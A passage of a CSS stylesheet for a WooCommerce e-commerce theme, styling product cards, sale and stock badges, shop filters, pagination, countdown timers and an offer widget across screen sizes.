    font-size: 1rem;
  }
}
/*=====  End of Content for categories grid  ======*/
.content-product {
  margin-bottom: 30px;
  position: relative;
}
.content-product .product-title {
  font-weight: bold;
  font-size: 1.14rem;
  margin-bottom: 0;
}
.content-product .product-title a {
  font-weight: bold;
}
.content-product .content-product.loading {
  position: relative;
  left: 0;
  top: 0;
}
.content-product .button {
  height: auto;
  line-height: 2.75rem;
}
.content-product .in-stock {
  display: none;
}
.content-product .star-rating {
  display: block;
}
.content-product .products-page-brands {
  margin-bottom: 0.85em !important;
  margin-top: -0.5em;
}
.content-product .products-page-cats,
.content-product .products-page-brands {
  margin-bottom: 0.36em;
}
.content-product .products-page-cats a,
.content-product .products-page-brands a {
  font-size: 0.85rem;
  color: #a4a4a4;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 2px;
}
.content-product .product-content-image {
  text-align: center;
  display: block;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}
.content-product .product-content-image img {
  display: inline-block;
  -webkit-transition: 0.5s opacity ease-in-out;
          transition: 0.5s opacity ease-in-out;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  z-index: 1;
}
.content-product .sale-wrapper {
  opacity: 0;
}
.content-product.product-inview .product-content-image img {
  opacity: 1;
}
.content-product.product-inview .sale-wrapper {
  opacity: 1;
}
.content-product .onsale {
  position: absolute;
  top: -15px;
  left: -10px;
  z-index: 3;
  font-size: 0.9rem;
}
.content-product .sale-value {
  display: none;
}
.content-product .sale-wrapper.with-percentage .onsale {
  display: none;
}
.content-product .sale-wrapper.with-percentage .sale-value {
  position: absolute;
  top: -15px;
  left: -10px;
  z-index: 3;
  font-size: 0.9rem;
  background: #d64444;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  font-weight: bold;
  width: 3.75em;
  height: 3.75em;
  line-height: 3.75em;
  text-align: center;
  color: white;
  z-index: 9;
  display: inline-block;
  text-transform: uppercase;
}
.content-product .out-of-stock {
  position: absolute;
  font-weight: 700;
  font-size: 14px;
  text-transform: uppercase;
  text-align: center;
  background-color: rgba(255, 255, 255, 0.7);
  -webkit-border-radius: 100%;
          border-radius: 100%;
  z-index: 3;
  display: block;
  line-height: 18px;
  padding-top: 22px;
  width: 80px;
  height: 80px;
  margin-bottom: 0;
  color: #000;
  left: 50%;
  top: 50%;
  margin-left: -40px;
  margin-top: -40px;
}
.content-product .available-on-backorder {
  position: absolute;
  font-weight: 700;
  font-size: 11px;
  text-transform: uppercase;
  text-align: center;
  background-color: rgba(255, 255, 255, 0.7);
  -webkit-border-radius: 100%;
  border-radius: 100%;
  z-index: 3;
  display: block;
  line-height: 15px;
  padding-top: 25px;
  width: 85px;
  height: 85px;
  margin-bottom: 0;
  color: #000;
  left: 50%;
  top: 50%;
  margin-left: -42px;
  margin-top: -42px;
}
.content-product .product-image-wrapper {
  position: relative;
  max-width: 100%;
  margin: 0 auto 1.43em;
}
.content-product .product-image-wrapper .footer-product {
  position: absolute;
}
.content-product .product-image-wrapper .footer-product .show-quickly {
  display: none;
  cursor: pointer;
}
.content-product .product-image-wrapper .footer-product .yith-wcwl-add-to-wishlist {
  display: none;
  margin-top: -2px;
  padding-right: 10px;
}
.content-product .product-image-wrapper .footer-product .yith-wcwl-add-to-wishlist .ajax-loading {
  display: none !important;
}
.content-product .product-image-wrapper .footer-product .yith-wcwl-add-to-wishlist span.feedback {
  display: none;
}
.content-product .product-image-wrapper .footer-product .yith-wcwl-add-to-wishlist + .clear {
  display: none;
}
.content-product .product-image-wrapper .footer-product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse.show a:before,
.content-product .product-image-wrapper .footer-product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse.show a:before {
  content: "\e908" !important;
  font-family: 'xstore-icons';
}
.content-product .product-image-wrapper:before,
.content-product .product-image-wrapper:after {
  -webkit-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}
.content-product .product-image-wrapper.hover-effect-mask + .product-details {
  display: none;
}
.content-product .product-image-wrapper.hover-effect-mask .star-rating {
  display: none;
}
.content-product .product-image-wrapper .swiper-lazy-preloader {
  top: 50%;
  left: 0;
  position: absolute !important;
}
.content-product .image-swap {
  position: absolute;
  top: auto;
  left: 0;
  opacity: 0;
  z-index: 2;
  width: 100%;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.content-product:hover .image-swap {
  display: block;
  opacity: 1;
}
.content-product:hover .image-swap img {
  opacity: 1;
}
.content-product .hover-mask {
  position: absolute;
  bottom: 10px;
  left: 10px;
  right: 10px;
  text-align: center;
}
.content-product .product-title a {
  display: block;
  width: 100%;
  margin-bottom: 0.7142em;
}
.content-product .price {
  width: 100%;
  margin-bottom: 1.0714em;
  display: block;
}
.content-product .price ins {
  background-color: transparent;
  text-decoration: none;
}
.product-type-variable .content-product .sale-wrapper.with-percentage .onsale {
  display: block;
}
.product-type-variable .content-product .sale-wrapper.with-percentage .sale-value {
  display: none !important;
}
.product-title {
  text-transform: uppercase;
}
.item-colors li a {
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
  width: 20px;
  height: 20px;
}
.item-colors li a:hover {
  opacity: 0.6;
}
.et-catalog-on .product-view-mask2 .footer-product .button {
  display: none !important;
}
.productCarousel .swiper-slide {
  padding: 10px 10px 0px;
  margin-right: 0!important;
}
.products-loop .outofstock .content-product img,
.productCarousel .outofstock .content-product img {
  -webkit-transition-duration: 0.3s;
          transition-duration: 0.3s;
}
.products-loop .et-wishlist-holder,
.productCarousel .et-wishlist-holder {
  display: inline;
}
.products-loop .outofstock .content-product .out-of-stock + .product-content-image img.wp-post-image {
  opacity: 0.4;
}
.products-loop .outofstock .product-image-wrapper {
  pointer-events: none;
}
.products-loop .outofstock.product-view-info .product-image-wrapper,
.products-loop .outofstock.product-view-mask .product-image-wrapper {
  pointer-events: auto;
}
.products-loop .outofstock.product-hover-swap .content-product:hover .out-of-stock + .product-content-image .image-swap img {
  opacity: 0.4;
}
.products-loop .outofstock.product-hover-swap .content-product:hover .out-of-stock + .product-content-image img.wp-post-image {
  opacity: 0;
}
.productCarousel .outofstock .content-product .out-of-stock + .product-content-image img.swiper-lazy {
  opacity: 0.4 !important;
}
.productCarousel .outofstock .content-product .product-image-wrapper {
  pointer-events: none;
}
.productCarousel .outofstock.product-hover-swap .content-product:hover .out-of-stock + .product-content-image .image-swap img {
  opacity: 0.4 !important;
}
.productCarousel .outofstock.product-hover-swap .content-product:hover .out-of-stock + .product-content-image img.swiper-lazy {
  opacity: 0 !important;
}
.content-product.loading .product-image-wrapper:after {
  content: "";
  background-image: url(images/quick-view-loader.gif);
  background-repeat: no-repeat;
  background-position: center center;
  position: absolute;
  left: 50%;
  top: 50%;
  display: block;
  width: 40px;
  height: 40px;
  z-index: 102;
  margin-left: -20px;
  margin-top: -20px;
}
.content-product.loading .product-image-wrapper:before {
  content: "";
  width: 100%;
  height: 100%;
  background-color: rgba(255, 255, 255, 0.9);
  position: absolute;
  display: block;
  z-index: 101;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
}
.product-slide .onsale,
.product-slide .sale-value {
  top: 0 !important;
}
.product-slide .content-product {
  padding-top: 20px;
}
.item-colors li a {
  -webkit-border-radius: 100%;
          border-radius: 100%;
}
.content-product .added-cart-tooltip,
.single-product-default .added-cart-tooltip {
  display: none !important;
}
.added-cart-tooltip {
  background-color: #f5f5f5;
  padding: 12px;
  font-weight: 500;
  color: #000;
  position: absolute;
  margin-top: -120px;
  border: 1px solid #e6e6e6;
  padding-left: 40px;
  display: none;
}
.added-cart-tooltip.tooltip-shown {
  display: block;
}
.added-cart-tooltip:before {
  content: "";
  position: absolute;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 11px 11px 0 11px;
  border-color: #f5f5f5 transparent transparent transparent;
  display: block;
  bottom: -11px;
  right: 13px;
  z-index: 2;
}
.added-cart-tooltip:after {
  content: "";
  position: absolute;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 11px 11px 0 11px;
  border-color: #e6e6e6 transparent transparent transparent;
  display: block;
  bottom: -12px;
  z-index: 1;
  right: 13px;
}
.added-cart-tooltip span {
  font-weight: 400;
  color: #808080;
}
.added-cart-tooltip span:before {
  content: "\f058";
  font-family: FontAwesome;
  color: #7aa33f;
  font-size: 18px;
  left: 14px;
  top: 11px;
  display: block;
  position: absolute;
}
@media only screen and (max-width: 992px) {
  .content-product {
    position: relative;
  }
}
@media only screen and (min-width: 1200px) {
  .content-product .product-content-image img {
    opacity: 0;
    min-width: 100%;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1200px) {
  .content-product .product-title {
    font-size: 1.07rem;
  }
}
@media only screen and (max-width: 768px) {
  .content-product .product-content-image img {
    width: 100%;
  }
}
@media only screen and (max-width: 480px) {
  .content-product .product-title {
    line-height: 1.4;
  }
  .content-product .button {
    line-height: 2.4rem !important;
    padding: 0 12px;
  }
  .product-view-light .product-title {
    font-size: 1.14rem;
  }
  .product-view-light .price {
    font-size: inherit;
  }
  .product-view-light .yith-wcwl-add-button.show a:before,
  .product-view-light .yith-wcwl-wishlistaddedbrowse.show a:before,
  .product-view-light .yith-wcwl-wishlistexistsbrowse.show a:before,
  .product-view-light .show-quickly:before {
    font-size: 2.2rem;
    line-height: 2.5rem;
  }
  .hide-hover-on-mobile .footer-product {
    display: none !important;
  }
  .item-colors li a {
    width: 16px;
    height: 16px;
  }
}
/*=====================================
=            Shop Elements            =
=====================================*/
/* Category banner*/
.category-description {
  margin-bottom: 30px;
}
/* Shop Filter */
.filter-wrap {
  margin-bottom: 30px;
  position: relative;
  width: 100%;
  padding: 1.43em 0 0;
  border-top: 1px solid #e6e6e6;
  border-bottom: 1px solid #e6e6e6;
}
.filter-wrap select {
  height: 36px;
  line-height: 36px;
}
.filter-wrap .woocommerce-result-count,
.filter-wrap .woocommerce-ordering,
.filter-wrap .view-switcher {
  display: inline-block;
  vertical-align: top;
  margin-bottom: 1.43em;
}
.filter-wrap .pagination-cubic {
  width: auto;
  margin-bottom: 1.2em;
}
.filter-wrap .filter-content {
  width: 100%;
  display: inline-block;
}
.filter-wrap .products-per-page {
  margin-left: 1em;
  padding-left: 1em;
  border-left: 1px solid #e6e6e6;
  display: inline-block;
}
.filter-wrap .products-per-page span {
  display: inline-block;
  color: #090909;
  font-weight: bold;
  text-transform: uppercase;
  font-size: 0.86em;
}
.filter-wrap .products-per-page form {
  display: inline-block;
  margin: 0 1em;
}
.after-shop-loop {
  overflow: hidden;
  padding: 25px 0;
  margin-bottom: 20px;
  border-top: 1px solid #e6e6e6;
  border-bottom: 1px solid #e6e6e6;
}
.after-shop-loop .woocommerce-result-count {
  float: left;
  margin: 0;
  line-height: 36px;
  font-size: 16px;
}
.after-shop-loop:empty {
  display: none;
}
.view-switcher {
  margin-left: 1em;
  padding-left: 0.5em;
  border-left: 1px solid #e6e6e6;
}
.view-switcher label {
  display: none;
}
.view-switcher .switch-list,
.view-switcher .switch-grid {
  float: left;
  margin-left: 6px;
}
.view-switcher .switch-list a,
.view-switcher .switch-grid a {
  display: inline-block;
  float: left;
  width: 36px;
  height: 36px;
  line-height: 15px;
  cursor: pointer;
  text-align: center;
  background-color: #fafafa;
  font-size: 0;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
.view-switcher .switch-list a:before,
.view-switcher .switch-grid a:before {
  font-family: 'FontAwesome';
  content: '\f00b';
  display: inline-block;
  line-height: 36px;
  font-size: 1rem;
  color: #8a8a8a;
}
.view-switcher .switch-list:hover a:before,
.view-switcher .switch-grid:hover a:before,
.view-switcher .switch-list.switcher-active a:before,
.view-switcher .switch-grid.switcher-active a:before {
  color: white;
}
.view-switcher .switch-grid a:before {
  content: '\f00a';
}
/* Shop Pagination */
.pagination-cubic {
  float: right;
}
.pagination-cubic ul {
  padding-left: 0;
  display: inline-block;
  text-align: right;
  width: 100%;
  margin-top: 0;
  margin-bottom: 0;
}
.pagination-cubic ul li {
  list-style: none;
  display: inline-block;
  float: left;
  padding: 0 4px 0 4px;
  margin-bottom: 0;
}
.pagination-cubic ul li a,
.pagination-cubic ul li span {
  display: block;
  padding: 0 12px;
  height: 36px;
  line-height: 35px;
  float: left;
  border: 1px solid #fafafa;
  background-color: #fafafa;
  font-size: 12px;
  font-weight: bold;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
.pagination-cubic ul li span.dots {
  border: none;
  padding: 0;
  background-color: transparent;
}
.pagination-cubic ul li span.current,
.pagination-cubic ul li a:hover {
  color: white;
}
.pagination-cubic ul li:last-child {
  padding-right: 0;
}
/* Loader */
#floatingCirclesG {
  background-image: url(images/loading.gif) no-repeat center center !important;
  position: absolute;
  top: 30%;
  left: 50%;
  margin-left: -25px;
  z-index: 10000;
}
.products-list #floatingCirclesG {
  width: 50px;
  left: 50%;
  margin-left: -25px;
}
@media only screen and (max-width: 1200px) {
  .filter-wrap .filter-content {
    text-align: center;
  }
  .filter-wrap .pagination-cubic {
    width: 100%;
    display: inline-block;
    padding-top: 1.43em;
  }
  .filter-wrap .pagination-cubic ul {
    text-align: center;
  }
  .filter-wrap .pagination-cubic ul li {
    float: none;
  }
}
@media only screen and (max-width: 768px) {
  .filter-wrap {
    text-align: center;
  }
  .filter-wrap .woocommerce-result-count,
  .filter-wrap .pagination-cubic,
  .filter-wrap .woocommerce-ordering,
  .filter-wrap .view-switcher,
  .filter-wrap .products-per-page {
    border-left: none;
    padding-bottom: 1em;
  }
  .filter-wrap .woocommerce-ordering select {
    width: 220px;
    margin: 0 auto;
  }
  .filter-wrap .view-switcher .switchToGrid,
  .filter-wrap .view-switcher .switchToList {
    display: inline-block;
    text-align: center;
    float: none;
  }
  .filter-wrap .pagination-cubic {
    padding-top: 0;
    padding-bottom: 0;
  }
}
@media only screen and (max-width: 480px) {
  .after-shop-loop {
    text-align: center;
  }
  .after-shop-loop .woocommerce-result-count {
    width: 100%;
    margin-bottom: 10px;
  }
  .filter-wrap .products-per-page,
  .filter-wrap .view-switcher {
    display: none !important;
  }
}
.et-timer.product-sale-counter {
  margin-left: 0;
  -webkit-transform: translateX(0);
      -ms-transform: translateX(0);
          transform: translateX(0);
  left: 0;
  margin-bottom: 30px;
  zoom: 1;
}
.et-timer.product-sale-counter .time-block {
  width: 63px;
  font-size: 9px;
  font-weight: 900;
  min-width: 63px;
  padding: 15px 10px;
  -webkit-border-radius: 0;
          border-radius: 0;
  height: auto;
  margin-left: 2px;
  margin-right: 2px;
  margin-bottom: 6px;
  color: #a4a4a4 !important;
}
.et-timer.product-sale-counter .time-block span {
  font-size: 22px;
  margin-bottom: 0;
  color: #000 !important;
}
.et-timer.product-sale-counter .time-block .circle-box {
  width: 63px;
  height: 63px;
}
.et-timer.product-sale-counter .timer-divider {
  display: none;
}
@media only screen and (max-width: 768px) {
  .et-timer.product-sale-counter {
    width: 100%;
  }
  .et-timer.product-sale-counter .time-block {
    width: 56px;
    min-width: 56px;
    padding: 10px 7px;
  }
  .et-timer.product-sale-counter .time-block .circle-box {
    width: 56px;
    height: 56px;
  }
  .et-timer.product-sale-counter .time-block .circle-box:before {
    width: 53px;
    height: 53px;
  }
}
@media only screen and (max-width: 560px) {
  .et-timer.product-sale-counter .time-block {
    width: 45px;
    min-width: 45px;
    padding: 10px 7px;
    font-size: 8px;
  }
  .et-timer.product-sale-counter .time-block span {
    font-size: 18px;
  }
  .et-timer.product-sale-counter .time-block .circle-box {
    width: 45px;
    height: 45px;
  }
  .et-timer.product-sale-counter .time-block .circle-box:before {
    width: 42px;
    height: 42px;
  }
}
/*-----  End of Shop Elements  ------*/
/* Counter */
body .et-isotope-item .et-timer {
  position: relative;
}
body .et-isotope-item .et-timer:before {
  content: 'Offer is time limited!';
  position: absolute;
  color: #a6a6a6;
  font-size: 13px;
  font-weight: 700;
  line-height: 12px;
  text-transform: uppercase;
  left: 0;
  top: -20px;
  width: 100%;
}
body .et-isotope-item .et-timer .time-block {
  width: 45px;
  height: 45px;
  color: #b3b3b3;
  font-size: 10px;
  font-weight: 700;
  line-height: 24px;
  text-transform: uppercase;
  padding: 0;
}
body .et-isotope-item .et-timer .time-block span {
  font-size: 18px;
  font-weight: 700;
  line-height: 45px;
  text-transform: uppercase;
  background: #d64444;
  height: 45px;
  width: 45px;
  -webkit-border-radius: 50%;
          border-radius: 50%;
  position: relative;
}
body .et-isotope-item .et-timer .time-block span:before {
  content: ':';
  position: absolute;
  left: 55px;
  color: #a6a6a6;
}
body .et-isotope-item .et-timer .time-block .seconds:before {
  display: none;
}
body .et-isotope-item .et-timer .circle-box {
  display: none;
}
body .et-isotope-item .et-timer .circle-box svg {
  display: none;
}
body .et-isotope-item .et-timer .circle-box:before {
  display: none;
}
/*Responsive*/
@media only screen and (max-width: 768px) {
  body .et-isotope-item .et-timer .time-block {
    margin: 0 10px;
  }
  body .et-isotope-item .et-timer:before {
    top: -34px;
    line-height: 1.3;
    font-size: 12px;
  }
}
@media only screen and (max-width: 480px) {
  body .et-isotope-item .et-timer .time-block span {
    font-size: 11px;
  }
  body .et-isotope-item .et-timer .time-block {
    font-size: 7px;
  }
  body .et-isotope-item .et-timer:before {
    font-size: 8px;
  }
}
@media only screen and (max-width: 350px) {
  body .et-isotope-item .et-timer .time-block span {
    font-size: 10px;
  }
  body .et-isotope-item .et-timer .time-block {
    width: 35px;
    margin: 0 7px;
    height: 35px;
  }
  body .et-isotope-item .et-timer .time-block span {
    width: 35px;
    height: 35px;
    line-height: 35px;
  }
  .et-timer .timer-divider {
    display: none;
  }
}
/*=======================================
=            ET Offer widget            =
=======================================*/
.et-offer {
  border: 3px solid #8a8a8a;
  padding: 2em;
  margin-bottom: 30px;
  font-size: 10px;
}
.et-offer .footer-product {
  display: none;
}
.et-offer .product-title {
  font-size: 2.2em;
}
.et-offer .products-page-cats {
  margin-bottom: 0;
}
.et-offer .products-page-cats a {
  font-size: 1.2em;
  margin-bottom: 0;
}
.et-offer .product-details {
  display: inline-block;
  width: 100%;
}
.et-offer .product-details .price {
  float: right;
  width: auto;
  font-size: 2.8em;
}
.et-offer .product-details .price del {
  font-size: 80%;
}
.et-offer .product-details .price ins {
  font-size: 100%;
}
.et-offer .product-details .et-timer {
  float: left;
  margin-top: 0;
  margin-bottom: 0;
  font-size: inherit;
}
.et-offer .content-product {
  margin-bottom: 0;
  position: relative;
}
.et-offer .content-product .star-rating {
  position: absolute;
  right: 0;
  top: 0;
}
.et-offer .sale-wrapper {
  display: none;
}
.et-offer .price {
  margin-bottom: 0;
}
.et-offer .et-timer.product-sale-counter .circle-box {
  width: 100%;
  height: 100%;
}
.et-offer .et-timer.product-sale-counter .time-block {
  font-size: 0.8em;
  width: 6.625em;
  height: 6.625em;
  min-width: 1px;
  padding: 1.875em 1.25em;
}
.et-offer .et-timer.product-sale-counter .time-block span {
  font-size: 200%;
}
.et-offer.owl-carousel .owl-buttons .owl-prev,
.et-offer.owl-carousel .owl-buttons .owl-next {
  width: 40px;
  height: 40px;
  background-color: #fff;
  font-size: 0;
  position: absolute;
  color: #000;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
  text-align: center;
}
.et-offer.owl-carousel .owl-buttons .owl-prev:before,
.et-offer.owl-carousel .owl-buttons .owl-next:before {
  color: #000;
  font-size: 1.6rem;
  line-height: 39px;
  margin-left: 16px;
  display: block;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
.et-offer.owl-carousel .owl-buttons .owl-prev:hover,
.et-offer.owl-carousel .owl-buttons .owl-next:hover {
  background-color: #d64444;
  color: #fff;
}
.et-offer.owl-carousel .owl-buttons .owl-prev:hover:before,
.et-offer.owl-carousel .owl-buttons .owl-next:hover:before {
  color: #fff;
}
.et-offer.owl-carousel .owl-buttons .owl-prev {
  left: 30px;
}
.et-offer.owl-carousel .owl-buttons .owl-next {
  right: 30px;
}
.vc_col-sm-6 .et-offer,
.vc_col-sm-7 .et-offer,
.vc_col-sm-8 .et-offer,
.vc_col-sm-9 .et-offer,
.vc_col-sm-10 .et-offer,
.vc_col-sm-11 .et-offer,
.vc_col-sm-12 .et-offer,
.vc_col-md-6 .et-offer,
.vc_col-md-7 .et-offer,
.vc_col-md-8 .et-offer,
.vc_col-md-9 .et-offer,
.vc_col-md-10 .et-offer,
.vc_col-md-11 .et-offer,
.vc_col-md-12 .et-offer,
.vc_col-lg-6 .et-offer,
.vc_col-lg-7 .et-offer,
.vc_col-lg-8 .et-offer,
.vc_col-lg-9 .et-offer,
.vc_col-lg-10 .et-offer,
.vc_col-lg-11 .et-offer,
.vc_col-lg-12 .et-offer {
  font-size: 10px;
}
.vc_col-sm-8 .et-offer,
.vc_col-md-8 .et-offer,
.vc_col-lg-8 .et-offer {
  font-size: 12px;
}
.vc_col-sm-5 .et-offer .products-page-cats a,
.vc_col-lg-5 .et-offer .products-page-cats a,
.vc-col-md-5 .et-offer .products-page-cats a {
  letter-spacing: 1px;
}
.vc_col-sm-4 .et-offer,
.vc_col-md-4 .et-offer,
.vc_col-lg-4 .et-offer {
  font-size: 9px;
}
.vc_col-sm-3 .et-offer,
.vc_col-md-3 .et-offer,
.vc_col-lg-3 .et-offer {
  font-size: 8px;
}
.vc_col-sm-3 .et-offer .product-details .price,
.vc_col-md-3 .et-offer .product-details .price,
.vc_col-lg-3 .et-offer .product-details .price {
  margin-bottom: 10px;
  text-align: center;
  float: none;
}
.vc_col-sm-3 .et-offer .et-timer.product-sale-counter,
.vc_col-md-3 .et-offer .et-timer.product-sale-counter,
.vc_col-lg-3 .et-offer .et-timer.product-sale-counter {
  width: 100%;
  text-align: center;
}
.vc_col-sm-3 .et-offer .et-timer.product-sale-counter .time-block,
.vc_col-md-3 .et-offer .et-timer.product-sale-counter .time-block,
.vc_col-lg-3 .et-offer .et-timer.product-sale-counter .time-block {
  float: none;
}
.vc_col-sm-2 .et-offer,
.vc_col-md-2 .et-offer,
.vc_col-lg-2 .et-offer,
.vc_col-sm-1 .et-offer,
.vc_col-md-1 .et-offer,
.vc_col-lg-1 .et-offer {
  font-size: 7px;
}
.vc_col-sm-2 .et-offer .product-details .price,
.vc_col-md-2 .et-offer .product-details .price,
.vc_col-lg-2 .et-offer .product-details .price,
.vc_col-sm-1 .et-offer .product-details .price,
.vc_col-md-1 .et-offer .product-details .price,
.vc_col-lg-1 .et-offer .product-details .price {
  margin-bottom: 10px;
  text-align: center;
  float: none;
}
.vc_col-sm-2 .et-offer .product-title a,
.vc_col-md-2 .et-offer .product-title a,
.vc_col-lg-2 .et-offer .product-title a,
.vc_col-sm-1 .et-offer .product-title a,
.vc_col-md-1 .et-offer .product-title a,
.vc_col-lg-1 .et-offer .product-title a {
  margin-bottom: 0;
}
.vc_col-sm-2 .et-offer .star-rating,
.vc_col-md-2 .et-offer .star-rating,
.vc_col-lg-2 .et-offer .star-rating,
.vc_col-sm-1 .et-offer .star-rating,
.vc_col-md-1 .et-offer .star-rating,
.vc_col-lg-1 .et-offer .star-rating {
  position: relative;
  margin-left: 0;
  margin-right: 0;
}
.vc_col-sm-2 .et-offer .price,
.vc_col-md-2 .et-offer .price,
.vc_col-lg-2 .et-offer .price,
.vc_col-sm-1 .et-offer .price,
.vc_col-md-1 .et-offer .price,
.vc_col-lg-1 .et-offer .price {
  font-size: 2.2em;
}
.vc_col-sm-2 .et-offer .et-timer.product-sale-counter,
.vc_col-md-2 .et-offer .et-timer.product-sale-counter,
.vc_col-lg-2 .et-offer .et-timer.product-sale-counter,
.vc_col-sm-1 .et-offer .et-timer.product-sale-counter,
.vc_col-md-1 .et-offer .et-timer.product-sale-counter,
.vc_col-lg-1 .et-offer .et-timer.product-sale-counter {
  width: 100%;
  text-align: center;
}
.vc_col-sm-2 .et-offer .et-timer.product-sale-counter .time-block,
.vc_col-md-2 .et-offer .et-timer.product-sale-counter .time-block,
.vc_col-lg-2 .et-offer .et-timer.product-sale-counter .time-block,
.vc_col-sm-1 .et-offer .et-timer.product-sale-counter .time-block,
.vc_col-md-1 .et-offer .et-timer.product-sale-counter .time-block,
.vc_col-lg-1 .et-offer .et-timer.product-sale-counter .time-block {
  float: none;
  font-size: 0.9em;
}
@media only screen and (max-width: 1200px) and (min-width: 992px) {
  .vc_col-sm-6 .et-offer,
  .vc_col-sm-7 .et-offer,
  .vc_col-sm-8 .et-offer,
  .vc_col-sm-9 .et-offer,
  .vc_col-sm-10 .et-offer,
  .vc_col-sm-11 .et-offer,
  .vc_col-sm-12 .et-offer,
  .vc_col-md-6 .et-offer,
  .vc_col-md-7 .et-offer,
  .vc_col-md-8 .et-offer,
  .vc_col-md-9 .et-offer,
  .vc_col-md-10 .et-offer,
  .vc_col-md-11 .et-offer,
  .vc_col-md-12 .et-offer,
  .vc_col-lg-6 .et-offer,
  .vc_col-lg-7 .et-offer,
  .vc_col-lg-8 .et-offer,
  .vc_col-lg-9 .et-offer,
  .vc_col-lg-10 .et-offer,
  .vc_col-lg-11 .et-offer,
  .vc_col-lg-12 .et-offer {
    font-size: 9px;
  }
  .vc_col-sm-4 .et-offer,
  .vc_col-md-4 .et-offer,
  .vc_col-lg-4 .et-offer {
    font-size: 8px;
  }
  .vc_col-sm-4 .et-offer .product-details .price,
  .vc_col-md-4 .et-offer .product-details .price,
  .vc_col-lg-4 .et-offer .product-details .price {
    margin-bottom: 10px;
    text-align: center;
    float: none;
  }
  .vc_col-sm-4 .et-offer .et-timer.product-sale-counter,
  .vc_col-md-4 .et-offer .et-timer.product-sale-counter,
  .vc_col-lg-4 .et-offer .et-timer.product-sale-counter {
    width: 100%;
    text-align: center;
  }
  .vc_col-sm-4 .et-offer .et-timer.product-sale-counter .time-block,
  .vc_col-md-4 .et-offer .et-timer.product-sale-counter .time-block,
  .vc_col-lg-4 .et-offer .et-timer.product-sale-counter .time-block {
    float: none;
  }
  .vc_col-sm-3 .et-offer,
  .vc_col-md-3 .et-offer,
  .vc_col-lg-3 .et-offer {
    font-size: 7px;
  }
  .vc_col-sm-3 .et-offer .star-rating,
  .vc_col-md-3 .et-offer .star-rating,
  .vc_col-lg-3 .et-offer .star-rating {
    -webkit-transform: scale(0.8);
        -ms-transform: scale(0.8);
            transform: scale(0.8);
    right: -10px;
    top: -4px;
  }
  .vc_col-sm-2 .et-offer,
  .vc_col-md-2 .et-offer,
  .vc_col-lg-2 .et-offer,
  .vc_col-sm-1 .et-offer,
  .vc_col-md-1 .et-offer,
  .vc_col-lg-1 .et-offer {
    font-size: 5px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .vc_col-sm-6 .et-offer,
  .vc_col-sm-7 .et-offer,
  .vc_col-sm-8 .et-offer,
  .vc_col-sm-9 .et-offer,
  .vc_col-sm-10 .et-offer,
  .vc_col-sm-11 .et-offer,
  .vc_col-sm-12 .et-offer,
  .vc_col-md-6 .et-offer,
  .vc_col-md-7 .et-offer,
  .vc_col-md-8 .et-offer,
  .vc_col-md-9 .et-offer,
  .vc_col-md-10 .et-offer,
  .vc_col-md-11 .et-offer,
  .vc_col-md-12 .et-offer,
  .vc_col-lg-6 .et-offer,
  .vc_col-lg-7 .et-offer,
  .vc_col-lg-8 .et-offer,
  .vc_col-lg-9 .et-offer,
  .vc_col-lg-10 .et-offer,
  .vc_col-lg-11 .et-offer,
  .vc_col-lg-12 .et-offer {
    font-size: 8px;
  }
  .vc_col-sm-6 .et-offer .product-details .price,
  .vc_col-sm-7 .et-offer .product-details .price,
  .vc_col-sm-8 .et-offer .product-details .price,
  .vc_col-sm-9 .et-offer .product-details .price,
  .vc_col-sm-10 .et-offer .product-details .price,
  .vc_col-sm-11 .et-offer .product-details .price,
  .vc_col-sm-12 .et-offer .product-details .price,
  .vc_col-md-6 .et-offer .product-details .price,
  .vc_col-md-7 .et-offer .product-details .price,
  .vc_col-md-8 .et-offer .product-details .price,
  .vc_col-md-9 .et-offer .product-details .price,
  .vc_col-md-10 .et-offer .product-details .price,
  .vc_col-md-11 .et-offer .product-details .price,
  .vc_col-md-12 .et-offer .product-details .price,
  .vc_col-lg-6 .et-offer .product-details .price,
  .vc_col-lg-7 .et-offer .product-details .price,
  .vc_col-lg-8 .et-offer .product-details .price,
  .vc_col-lg-9 .et-offer .product-details .price,
  .vc_col-lg-10 .et-offer .product-details .price,
  .vc_col-lg-11 .et-offer .product-details .price,
  .vc_col-lg-12 .et-offer .product-details .price {
    margin-bottom: 10px;
    text-align: center;
    float: none;
  }
  .vc_col-sm-6 .et-offer .et-timer.product-sale-counter,
  .vc_col-sm-7 .et-offer .et-timer.product-sale-counter,
  .vc_col-sm-8 .et-offer .et-timer.product-sale-counter,
  .vc_col-sm-9 .et-offer .et-timer.product-sale-counter,
  .vc_col-sm-10 .et-offer .et-timer.product-sale-counter,
  .vc_col-sm-11 .et-offer .et-timer.product-sale-counter,
  .vc_col-sm-12 .et-offer .et-timer.product-sale-counter,
  .vc_col-md-6 .et-offer .et-timer.product-sale-counter,
  .vc_col-md-7 .et-offer .et-timer.product-sale-counter,
  .vc_col-md-8 .et-offer .et-timer.product-sale-counter,
  .vc_col-md-9 .et-offer .et-timer.product-sale-counter,
  .vc_col-md-10 .et-offer .et-timer.product-sale-counter,
  .vc_col-md-11 .et-offer .et-timer.product-sale-counter,
  .vc_col-md-12 .et-offer .et-timer.product-sale-counter,
  .vc_col-lg-6 .et-offer .et-timer.product-sale-counter,
  .vc_col-lg-7 .et-offer .et-timer.product-sale-counter,
  .vc_col-lg-8 .et-offer .et-timer.product-sale-counter,
  .vc_col-lg-9 .et-offer .et-timer.product-sale-counter,
  .vc_col-lg-10 .et-offer .et-timer.product-sale-counter,
